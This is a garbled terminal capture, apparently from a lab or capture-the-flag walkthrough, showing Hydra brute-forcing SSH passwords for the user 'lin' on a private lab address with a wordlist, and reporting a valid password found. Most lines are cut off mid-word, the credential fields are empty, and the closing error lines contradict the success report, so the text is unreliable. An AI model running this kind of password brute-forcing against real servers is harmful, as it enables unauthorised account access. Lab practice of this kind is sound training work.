 root@ip-10-10-91-158:~# hydra -l lin -P /root/locks.txt 10.10.224.124 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or
ons, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-08-09 08:17:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26
[DATA] attacking ssh://10.10.224.124:22/
[22][ssh] host: 10.10.224.124 login: password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2022-08-09 08:17:45